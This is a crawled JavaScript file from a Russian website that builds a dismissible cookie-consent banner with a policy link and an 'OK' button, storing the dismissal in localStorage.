content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/cookie-consent.js
body_size: 521
content:
document.addEventListener('DOMContentLoaded', function () {
    const bannerDismissedKey = 'cookieBanner_igraemsa';
    const bannerId = 'cookie-info-banner';
    const acceptButtonId = 'cookie-info-accept';
    const visibleClassName = 'banner-visible';
    const cookiePolicyURL = '/cookies';

    if (localStorage.getItem(bannerDismissedKey) === 'true') {
        return;
    }

    if (document.getElementById(bannerId)) {
        return;
    }

    const bannerDiv = document.createElement('div');
    bannerDiv.id = bannerId;

    const textContainer = document.createElement('div');
    textContainer.className = 'cookie-banner-text';

    const textPart1 = document.createTextNode('Мы используем cookie (');

    const cookieLink = document.createElement('a');
    cookieLink.href = cookiePolicyURL;
    cookieLink.textContent = 'подробнее';
    cookieLink.className = 'cookie-link';

    const textPart2 = document.createTextNode(') для правильной работы этого сайта.');

    textContainer.appendChild(textPart1);
    textContainer.appendChild(cookieLink);
    textContainer.appendChild(textPart2);

    const acceptButton = document.createElement('button');
    acceptButton.id = acceptButtonId;
    acceptButton.textContent = 'Хорошо';

    bannerDiv.appendChild(textContainer);
    bannerDiv.appendChild(acceptButton);

    acceptButton.addEventListener('click', function () {
        localStorage.setItem(bannerDismissedKey, 'true');
        bannerDiv.classList.remove(visibleClassName);
    });

    document.body.appendChild(bannerDiv);

    requestAnimationFrame(() => {
        bannerDiv.classList.add(visibleClassName);
    });
});
